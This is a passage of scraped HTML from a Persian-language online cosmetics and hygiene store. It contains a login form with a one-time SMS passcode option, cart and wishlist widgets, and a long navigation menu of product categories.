       id="dig_wc_log_otp_container" otp="1" style="display: none;">
        <label for="dig_wc_log_otp">رمز عبور یکبار مصرف <span class="required">*</span></label>
        <input type="tel" class="input-text" name="dig_wc_log_otp" id="dig_wc_log_otp"/>
    </p>


    <input type="hidden" name="username" id="loginuname" value=""/>
    
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">گذرواژه&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="65f8aaf506" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%A7%D8%B3%D9%BE%D8%B1%DB%8C_%DA%A9%D9%88%D8%AF%DA%A9/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://matikmarket.com?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">فراموشی پسورد؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا بیاد بسپار" aria-label="مرا بیاد بسپار" /> <span>مرا بیاد بسپار</span>
					</label>
				</p>

				
				

    <input type="hidden" id="wc_login_cd" val="1">

    <p class="form-row form-row-wide">
    <input type="hidden" id="wc_code_dig" val="">
            <div class="loginViaContainer">
            <input type="hidden" value="1" id="wc_dig_reg_form" />                <button onclick="return false" class="woocommerce-Button button dig_wc_mobileLogin"
                        name="loginviasms">ورود با رمز عبور یکبار مصرف</button>
                
                        </div>
        <div  class="dig_resendotp dig_wc_login_resend" id="dig_man_resend_otp_btn" dis='1'>ارسال مجدد رمز عبور یکبار مصرف <span>(00:<span>59</span>)</span></div>        </p>

        			</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقه مندی های من">
	<a href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				لیست علاقه مندی ها			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://matikmarket.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://matikmarket.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://matikmarket.com/wp-content/uploads/2021/02/faicon-orginal-2.png" alt="فروشگاه آنلاین ماتیک مارکت" style="max-width: 89px;"  />	</a>
					<a href="https://matikmarket.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://matikmarket.com/wp-content/uploads/2021/02/faicon-orginal-2.png" alt="فروشگاه آنلاین ماتیک مارکت" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://matikmarket.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/" class="woodmart-nav-link"><span class="nav-link-text">لوازم آرایشی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div  class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/" class="woodmart-nav-link">آرایش صورت</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/cosmetic-powder-cream/" class="woodmart-nav-link">کرم پودر</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/concealer/" class="woodmart-nav-link">کانسیلر</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/contouring-and-highlighter/" class="woodmart-nav-link">کانتورینگ و هایلایتر</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/fixator/" class="woodmart-nav-link">فیکساتور</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/rouge-face/" class="woodmart-nav-link">رژ گونه</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/pancakes/" class="woodmart-nav-link">پنکیک</a></li>
		<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-278 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/primer/" class="woodmart-nav-link">پرایمر</a></li>
		<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/detergent/" class="woodmart-nav-link">پاک کننده</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/facial-tanner/" class="woodmart-nav-link">برنزه کننده صورت</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-275 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/bb-cc-and-dd-cream/" class="woodmart-nav-link">BB و CC و DD کرم</a></li>
	</ul>
</li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/" class="woodmart-nav-link">آرایش چشم و ابرو</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-297 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-shadow/" class="woodmart-nav-link">سایه ابرو</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-mascara/" class="woodmart-nav-link">ریمل چشم</a></li>
		<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-mascara/" class="woodmart-nav-link">ریمل ابرو</a></li>
		<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyelash-enhancer/" class="woodmart-nav-link">تقویت کننده مژه و ابرو</a></li>
		<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-powder/" class="woodmart-nav-link">پودر ابرو</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-primer/" class="woodmart-nav-link">پرایمر چشم</a></li>
		<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-shadow/" class="woodmart-nav-link">سایه چشم</a></li>
		<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-makeup-remover/" class="woodmart-nav-link">پاک کننده آرایش چشم</a></li>
		<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyeliner-pencil/" class="woodmart-nav-link">مداد چشم</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-linear/" class="woodmart-nav-link">خط چشم</a></li>
		<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/colored-lenses/" class="woodmart-nav-link">لنز رنگی</a></li>
		<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/eyebrow-color/" class="woodmart-nav-link">رنگ ابرو</a></li>
		<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-pencil/" class="woodmart-nav-link">مداد ابرو</a></li>
	</ul>
</li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/" class="woodmart-nav-link">آرایش لب</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-stick/" class="woodmart-nav-link">رژ لب</a></li>
		<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-pencil/" class="woodmart-nav-link">مداد لب</a></li>
		<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-cream-and-conditioner/" class="woodmart-nav-link">کرم و نرم کننده لب</a></li>
	</ul>
</li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/" class="woodmart-nav-link">آرایش بدن</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/henna-design/" class="woodmart-nav-link">حنای طراحی</a></li>
		<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-313 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/tattoo-sticker/" class="woodmart-nav-link">برچسب تاتو</a></li>
	</ul>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/" class="woodmart-nav-link">مواد آرایش مو</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/hair-color/" class="woodmart-nav-link">رنگ مو</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/hair-bleach/" class="woodmart-nav-link">بی رنگ کننده مو</a></li>
		<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-502 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/eyebrow-color/" class="woodmart-nav-link">رنگ ابرو</a></li>
	</ul>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/nail-health-and-beauty/" class="woodmart-nav-link">بهداشت و زیبایی ناخن</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-485 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/cosmetic-accessories/" class="woodmart-nav-link">تجهیزات جانبی آرایشی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-104 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/" class="woodmart-nav-link"><span class="nav-link-text">لوازم بهداشتی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-109 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/" class="woodmart-nav-link">کرم و مراقبت پوست</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-507 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/day-and-night-cream/" class="woodmart-nav-link">کرم روز و شب</a></li>
		<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-489 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/sunscreen/" class="woodmart-nav-link">ضد آفتاب</a></li>
		<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-wrinkle/" class="woodmart-nav-link">ضدچروک و ضدافتادگی</a></li>
		<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/cleanser-and-detergent/" class="woodmart-nav-link">پاک کننده و شوینده</a></li>
		<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-boil/" class="woodmart-nav-link">ضدجوش</a></li>
		<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/eye-cream/" class="woodmart-nav-link">کرم دور چشم</a></li>
		<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-spot-and-brightener/" class="woodmart-nav-link">ضدلک و روشن کننده</a></li>
		<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/day-and-night-cream/" class="woodmart-nav-link">کرم روز و شب</a></li>
		<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/peeler/" class="woodmart-nav-link">لایه بردار</a></li>
		<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/moisturizing-and-hydrating/" class="woodmart-nav-link">مرطوب کننده و آبرسان</a></li>
		<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-488 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/skin-serum/" class="woodmart-nav-link">سرم پوست</a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/" class="woodmart-nav-link">بهداشت و مراقبت بدن</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/body-shampoo/" class="woodmart-nav-link">شامپو بدن</a></li>
		<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/lotions-and-body-oils/" class="woodmart-nav-link">لوسیون و روغن بدن</a></li>
		<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/slimming-cream/" class="woodmart-nav-link">کرم لاغری</a></li>
		<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/lifting-cream/" class="woodmart-nav-link">کرم لیفتینگ</a></li>
		<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/anti-crack/" class="woodmart-nav-link">ضد ترک</a></li>
	</ul>
</li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/face-mask-and-scrub/" class="woodmart-nav-link">ماسک صورت و اسکراب</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/oral-health/" class="woodmart-nav-link">بهداشت دهان و دندان</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-boil/" class="woodmart-nav-link">ضدجوش</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-107 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/" class="woodmart-nav-link">شامپو و مراقبت مو</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-503 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/shampoo/" class="woodmart-nav-link">شامپو</a></li>
		<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-505 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-conditioner/" class="woodmart-nav-link">نرم کننده مو</a></li>
		<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-mask/" class="woodmart-nav-link">ماسک مو</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-spray/" class="woodmart-nav-link">اسپری مو</a></li>
		<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/serum-and-hair-oil/" class="woodmart-nav-link">سرم و روغن مو</a></li>
		<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-tonic/" class="woodmart-nav-link">تونیک مو</a></li>
	</ul>
</li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/anti-sweat/" class="woodmart-nav-link">ضد تعریق</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-517 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/" class="woodmart-nav-link">اصلاح صورت و بدن</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/shaving-gel-and-foam/" class="woodmart-nav-link">ژل و فوم اصلاح</a></li>
		<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/shaving-cream-and-spray/" class="woodmart-nav-link">کرم و اسپری موبر</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/wax-tape/" class="woodmart-nav-link">نوار مومک</a></li>
		<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/wax/" class="woodmart-nav-link">موم و وکس</a></li>
		<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/razor-blade/" class="woodmart-nav-link">تیغ اصلاح</a></li>
		<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/after-shaving/" class="woodmart-nav-link">افترشیو</a></li>
	</ul>
</li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-518 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/womens-health/" class="woodmart-nav-link">بهداشت بانوان</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/sexual-health/" class="woodmart-nav-link">بهداشت جنسی</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-528 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/general-health/" class="woodmart-nav-link">سلامت عمومی</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-521 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/" class="woodmart-nav-link">حالت دهنده مو</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-gel/" class="woodmart-nav-link">ژل مو</a></li>
		<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-spray-hair-styler/" class="woodmart-nav-link">اسپری مو</a></li>
		<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-brush/" class="woodmart-nav-link">برس مو</a></li>
		<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-mose/" class="woodmart-nav-link">موس مو</a></li>
		<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-525 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-wax/" class="woodmart-nav-link">واکس مو</a></li>
	</ul>
</li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-520 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/sanitary-accessories/" class="woodmart-nav-link">تجهیزات جانبی بهداشتی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-319 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/" class="woodmart-nav-link"><span class="nav-link-text">لوازم برقی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/epilating/" class="woodmart-nav-link">اپیلیدی</a></li>
